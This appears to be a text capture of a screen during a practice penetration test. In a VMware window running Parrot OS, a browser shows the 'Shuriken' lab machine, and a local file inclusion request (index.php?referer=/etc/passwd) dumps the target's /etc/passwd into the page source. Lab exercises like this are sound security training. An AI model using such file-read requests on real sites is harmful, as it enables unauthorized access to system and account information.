 VM - VMware Workstation
File Edit View VM Tabs Help
Home VM Shuriken
http://shuriken.local/in... 6% 06:29:08 PM 40% 1.41 GiB/3.79 GiB 192.168.216.133 Disconnected No target found!
Shuriken Shuriken http://shuriken.local/index.ph
view-source:http://shuriken.local/index.php?referer=/etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Penetration testing t...
133 </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
169 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172
173 </body>
174 </html>
175
To direct input to this VM, click inside or press Ctrl+G.
30°C
Mayorm. soleado
Búsqueda
ESP
LAA
18:29
22/2/2024
PRE